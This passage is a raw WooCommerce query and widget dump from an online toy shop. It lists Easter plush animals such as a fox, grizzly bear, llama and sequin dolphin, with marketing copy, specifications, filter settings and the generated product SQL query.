Covered with brown &amp; white fluffy fur. A snuggly &amp; cozy wild life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the fox plush, surface wash with cold water &amp; allow to air dry.","post_title":"Fox - Super Soft Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763103<\/li>\r\n \t<li>Product Size: 9.5\"Lx4\"Wx8\"H<\/li>\r\n \t<li>Recommended Age:Age 0+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-super-soft-plush-fox-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-9-5-inches","to_ping":"","pinged":"","post_modified":"2025-07-03 20:11:20","post_modified_gmt":"2025-07-03 20:11:20","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-super-soft-plush-fox-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-9-5-inches\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":35147,"post_author":"174","post_date":"2021-03-15 22:39:40","post_date_gmt":"2021-03-15 22:39:40","post_content":"<strong>DolliBu Happy Easter Super Soft Plush Grizzly Bear With Clothes &amp; Carrot - Stuffed Animals with Carrot Plush, Perfect Easter Holiday Surprise Gift, Spring Easter Wild Life Plush Animal - 9\"<\/strong>\r\n\r\n<video style=\"margin-left: 10%;\" preload=\"auto\" controls=\"controls\" width=\"70%\" height=\"150\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5769-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH GRIZZLY BEAR WITH CLOTHES STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Grizzly Bear Plush comes with a Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Grizzly Bear Plush with Clothes &amp; Red Scarf is a sweet present for anyone who loves stuffed toys. A must-have animal plush to celebrate &amp; make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE GRIZZLY BEAR PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty grizzly bear plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Super Soft Plush Grizzly Bear with Clothes stuffed toy perfect to celebrate the beginning of a new season. The bear wild life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy brown fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute grizzly bear plush toy measures 9\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Super Soft Plush Grizzly Bear is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with brown fluffy fur. A snuggly &amp; cozy wild life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the grizzly bear plush, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE GRIZZLY BEAR EASTER TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable grizzly bear plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable grizzly bear plush which can be a cuddly gift to display in any bedroom or office. Grizzly Bear Plush comes with a Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Grizzly Bear Plush with Clothes &amp; Red Scarf is a sweet present for anyone who loves stuffed toys. A must-have animal plush to celebrate &amp; make this year's Easter, a memorable occasion. The novelty grizzly bear plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Super Soft Plush Grizzly Bear with Clothes stuffed toy perfect to celebrate the beginning of a new season. The bear wild life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy brown fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute grizzly bear plush toy measures 9\" inches. The Super Soft Plush Grizzly Bear is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with brown fluffy fur. A snuggly &amp; cozy wild life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the grizzly bear plush, surface wash with cold water &amp; allow to air dry.","post_title":"Grizzly Bear - Super Soft Plush With Clothes","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763172<\/li>\r\n \t<li>Product Size: 10\"Lx9\"Wx9\"H<\/li>\r\n \t<li>Recommended Age:Age 0+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-super-soft-plush-grizzly-bear-with-clothes-carrot-stuffed-animals-with-carrot-plush-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-9","to_ping":"","pinged":"","post_modified":"2025-07-03 20:14:03","post_modified_gmt":"2025-07-03 20:14:03","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-super-soft-plush-grizzly-bear-with-clothes-carrot-stuffed-animals-with-carrot-plush-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-9\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":35195,"post_author":"174","post_date":"2021-03-15 22:45:27","post_date_gmt":"2021-03-15 22:45:27","post_content":"<strong>DolliBu Happy Easter Super Soft Plush Beige Llama with Carrot - Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Farm Life Plush Animal - 11\" Inches<\/strong>\r\n<video style=\"margin-left: 10%;\" preload=\"auto\" controls=\"controls\" width=\"70%\" height=\"150\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5966-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH BEIGE LLAMA STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Llama Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Beige Llama Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE LLAMA PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty llama plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Super Soft Plush Llama stuffed toy perfect to celebrate the beginning of a new season. The Llama farm life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy beige fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute llama plush toy measures 11\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Super Soft Plush Llama is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with beige fluffy fur. A snuggly &amp; cozy farm life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the llama plush, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE LLAMA EASTER TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable llama plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable llama plush which can be a cuddly gift to display in any bedroom or office. Llama Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Beige Llama Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion. The novelty llama plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Super Soft Plush Llama stuffed toy perfect to celebrate the beginning of a new season. The Llama farm life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy beige fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute llama plush toy measures 11\" inches. The Super Soft Plush Llama is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with beige fluffy fur. A snuggly &amp; cozy farm life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the llama plush, surface wash with cold water &amp; allow to air dry.","post_title":"Llama - Beige - Super-Soft Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763257<\/li>\r\n \t<li>Product Size: 10\"Lx4.75\"Wx11\"H<\/li>\r\n \t<li>Recommended Age:Age 0+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-super-soft-plush-beige-llama-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-farm-life-plush-animal-11-inches","to_ping":"","pinged":"","post_modified":"2025-10-10 15:03:39","post_modified_gmt":"2025-10-10 15:03:39","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-super-soft-plush-beige-llama-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-farm-life-plush-animal-11-inches\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":10,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":35267,"post_author":"174","post_date":"2021-03-15 22:54:45","post_date_gmt":"2021-03-15 22:54:45","post_content":"<strong>DolliBu Happy Easter Dolphin Space Sequin Plush with Carrot - Cute Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Ocean Life Plush Animal - 12 Inch<\/strong>\r\n<video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5939-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH DOLPHIN SPACE SEQUIN STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Dolphin Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Space Sequin Plush is a sweet present for anyone who loves &amp; collects stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE DOLPHIN SEQUIN PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty dolphin space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Dolphin Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Dolphin ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 12\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Dolphin Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin sequin plush toy, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE DOLPHIN SPACE SEQUIN TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin sequin plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin sequin plush which can be a cuddly gift to display in any bedroom or office. Dolphin Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Space Sequin Plush is a sweet present for anyone who loves &amp; collects stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion. The novelty dolphin space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Dolphin Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Dolphin ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 12\" inches. The Dolphin Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin sequin plush toy, surface wash with cold water &amp; allow to air dry.","post_title":"12\" Dolphin - Space Sequin Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763226<\/li>\r\n \t<li>Product Size: 14\"Lx7\"Wx6.5\"H<\/li>\r\n \t<li>Recommended Age:Age 3+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-dolphin-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-inch","to_ping":"","pinged":"","post_modified":"2025-11-07 20:05:01","post_modified_gmt":"2025-11-07 20:05:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-dolphin-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-inch\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":38,"max_num_pages":4,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"before_widget":"<div class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/div>","before_title":"<h4>","after_title":"<\/h4>","name":"Shop","id":"Shop","description":"","class":"qode-custom","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_group-8-4","widget_name":"Filters Group BeRocket","custom_class":"","group_id":"27450","inline_style":"","additional_class":[],"additional_data_inline":" data-min_filter_width_inline=200","title_class":[],"widget_inline_style":""},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"Plush","filter_type":"attribute","attribute":"pa_plush","custom_taxonomy":"","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"","depth_count":"","widget_collapse":"without_arrow_mobile","widget_is_hide":"1","show_product_count_per_attr":"","hide_child_attributes":"","use_value_with_color":"","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"","min_price":"","use_max_price":"","max_price":"","height":"auto","scroll_theme":"dark","selected_area_show":"","hide_selected_arrow":"","selected_is_hide":"","slider_default":"","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":"","number_style_decimal_number":"","is_hide_mobile":"","user_can_see":"","cat_propagation":"","product_cat":"","parent_product_cat_current":"","attribute_count":"","show_page":[],"cat_value_limit":"","child_parent":"","child_parent_depth":"","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"","search_box_url":"","search_box_category":"","search_box_count":"","search_box_attributes":{"1":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"2":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"3":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"4":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"5":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"6":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"7":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"8":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"9":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"10":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""}},"search_box_style":{"position":"","search_position":"","search_text":"","background":"","back_opacity":"","button_background":"","button_background_over":"","text_color":"","text_color_over":""},"ranges":["",""],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"","widget_collapse_enable":"","hide_collapse_arrow":"","clrimg_use_attrval":"","version":"1.0","filter_title":"Plush","style":"checkbox","attribute_count_show_hide":"","searchf_suggest":"","searchf_suggest_method":"javascript","searchf_suggest_height":"","searchf_filters_include":"include","searchf_placeholder":"","searchf_button_text":"Search","custom_price_ranges_text":"","filter_id":"26563","new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":[],"return":"terms < 1"},{"wp_query":{"query":{"pa_main-category":"easter"},"query_vars":{"pa_main-category":"easter","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"pa_main-category","term":"easter","berocket_query_var_title":{"new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox","text_before_price":"","text_after_price":"","widget_type":"filter","unique_filter_id":1,"description":"","title":"Category","css_class":"","icon_before_title":"","icon_after_title":"","widget_is_hide":true,"widget_collapse":"without_arrow_mobile","height":"auto","scroll_theme":"dark","reset_hide":"","selected_area_show":false,"clrimg_use_attrval":false,"terms":{"4":{"term_id":1041,"name":"Love &amp; Occasions","slug":"love-occasions-category","term_group":0,"term_taxonomy_id":1041,"taxonomy":"product_cat","description":"","parent":974,"count":"38","filter":"raw","depth":0,"value":1041}},"operator":"OR","attribute":"product_cat","type":"checkbox","style":"","x":1766263324,"filter_type":"custom_taxonomy","show_product_count_per_attr":false,"product_count_per_attr_style":null,"hide_child_attributes":"","cat_value_limit":"","select_first_element_text":"Any","hide_o_value":false,"hide_sel_value":false,"hide_empty_value":false,"hide_button_value":false,"attribute_count_show_hide":"visible","attribute_count":"","values_per_row":"","child_parent":"","child_parent_depth":"","product_count_style":"roundpcs pcs","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_parent_previous":"","child_parent_no_values":"","child_parent_no_products":"","before_title":"<h4>","after_title":"<\/h4>","widget_id":"berocket_aapf_group-8-1","widget_id_number":"berocket_aapf_group-8-1","slug_urls":false,"first_page_jump":"1","icon_before_value":"","price_value_position":false,"icon_after_value":"","single_selection":false,"use_value_with_color":"","color_image_block_size":"h2em w2em","color_image_checked":"brchecked_default","color_image_checked_custom_css":null,"color_image_block_size_height":null,"color_image_block_size_width":null,"additional_data_options":null,"date_style":"","date_change_month":false,"date_change_year":false,"enable_slider_inputs":false,"slider_numeric":false}},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"pa_main-category","terms":["easter"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"pa_main-category":{"terms":["easter"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":1002,"name":"Easter","slug":"easter","term_group":0,"term_taxonomy_id":1002,"taxonomy":"pa_main-category","description":"","parent":0,"count":46,"filter":"raw"},"queried_object_id":1002,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (1002)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 10","posts":[{"ID":35267,"post_author":"174","post_date":"2021-03-15 22:54:45","post_date_gmt":"2021-03-15 22:54:45","post_content":"<strong>DolliBu Happy Easter Dolphin Space Sequin Plush with Carrot - Cute Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Ocean Life Plush Animal - 12 Inch<\/strong>\r\n<video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5939-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH 